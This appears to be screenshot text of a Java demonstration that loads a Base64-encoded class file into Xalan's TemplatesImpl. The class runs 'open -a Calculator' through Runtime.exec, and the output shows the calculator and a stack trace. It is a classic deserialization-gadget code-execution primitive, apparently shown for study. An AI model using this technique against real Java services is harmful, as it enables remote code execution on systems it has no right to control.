 14 public static void main(String[] args) throws Exception {
15 // source: bytecodes/HelloTemplateImpl.java
16 byte[] code = Base64.decodeBase64( base64String: "yv66vgAAADQANQoACwAaCQAbABwIAB0KAB4AHwoAIAAhCAAiCgAgACMHACQKAAgAJQcAJgcAJwEA\n" +
17 "CXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RP\n" +
18 "TTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0\n" +
19 "aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAoAQCm\n" +
20 "KExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29y\n" +
21 "Zy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2Fw\n" +
22 "YWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABjxp\n" +
23 "bml0PgEAAygpVgEADVN0YWNrTWFwVGFibGUHACYHACQBAApTb3VyY2VGaWxlAQAXSGVsbG9UZW1w\n" +
24 "bGF0ZXNJbXBsLmphdmEMABMAFAcAKQwAKgArAQATSGVsbG8gVGVtcGxhdGVzSW1wbAcALAwALQAu\n" +
25 "BwAvDAAwADEBABJvcGVuIC1hIENhbGN1bGF0b3IMADIAMwEAE2phdmEvaW8vSU9FeGNlcHRpb24M\n" +
26 "ADQAFAEAEkhlbGxvVGVtcGxhdGVzSW1wbAEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRl\n" +
27 "cm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBADljb20vc3VuL29yZy9hcGFjaGUv\n" +
28 "eGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABBqYXZhL2xhbmcvU3lzdGVt\n" +
29 "AQADb3V0AQAVTGphdmEvaW8vUHJpbnRTdHJlYW07AQATamF2YS9pby9QcmludFN0cmVhbQEAB3By\n" +
30 "aW50bG4BABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1\n" +
31 "bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5n\n" +
32 "OylMamF2YS9sYW5nL1Byb2Nlc3M7AQAPcHJpbnRTdGFja1RyYWNlACEACgALAAAAAAADAAEADAAN\n" +
33 "AAIADgAAABkAAAADAAAAAbEAAAABAA8AAAAGAAEAAAAMABAAAAAEAAEAEQABAAwAEgACAA4AAAAZ\n" +
34 "AAAABAAAAAGxAAAAAQAPAAAABgABAAAADgAQAAAABAABABEAAQATABQAAQAOAAAAbAACAAIAAAAe\n" +
35 "KrcAAbIAAhIDtgAEuAAFEga2AAdXpwAITCu2AAmxAAEADAAVABgACAACAA8AAAAeAAcAAAAQAAQA\n" +
36 "EQAMABQAFQAXABgAFQAZABYAHQAYABUAAAAQAAL/ABgAAQcAFgABBwAXBAABABgAAAACABk=");
37 TemplatesImpl obj = new TemplatesImpl();
38 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
39 setFieldValue(obj, fieldName: "_name", value: "Helloss");
40 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
41
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: HelloTemplatesImpl1 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
Hello TemplatesImpl
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
at HelloTemplatesImpl1.main(HelloTemplatesImpl1.java:42)